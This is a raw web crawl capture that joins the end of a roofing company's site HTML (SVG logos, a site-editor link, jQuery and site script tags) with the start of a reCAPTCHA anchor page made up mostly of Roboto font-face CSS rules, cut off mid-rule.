<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1710797415474"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmVuYWlzc2FuY2Vyb29maW5naW5jLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i4o13oz8en4i
body_size: 48892
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
